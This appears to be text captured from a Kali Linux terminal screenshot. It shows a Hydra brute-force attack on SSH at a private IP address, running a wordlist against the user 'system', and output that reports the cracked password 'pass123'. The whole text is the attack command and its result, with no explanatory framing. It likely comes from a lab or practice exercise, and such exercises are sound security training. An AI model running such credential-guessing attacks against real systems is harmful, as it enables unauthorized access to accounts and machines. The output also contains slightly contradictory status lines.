 ┌──(smirnov㉿kali)-[~]
└─$ hydra -l system -P pass.txt ssh://192.168.55.63
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (th
is is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 16:07:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100008 login tries (l:1/p:100008), ~6251 tries per task
[DATA] attacking ssh://192.168.55.63:22/
[22][ssh] host: 192.168.55.63   login: system   password: pass123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 16:07:55